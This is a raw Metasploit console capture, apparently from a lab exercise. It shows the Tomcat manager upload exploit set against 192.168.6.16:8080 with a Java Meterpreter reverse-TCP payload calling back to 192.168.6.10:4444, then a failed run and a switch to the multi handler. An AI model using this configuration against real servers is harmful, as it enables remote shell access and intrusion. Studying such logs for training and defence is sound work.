 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS 192.168.6.16 yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /
undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.6.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[-] Handler failed to bind to 192.168.6.10:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Retrieving session ID and CSRF token...
[-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_upload) > use multi/handler
MAIL系统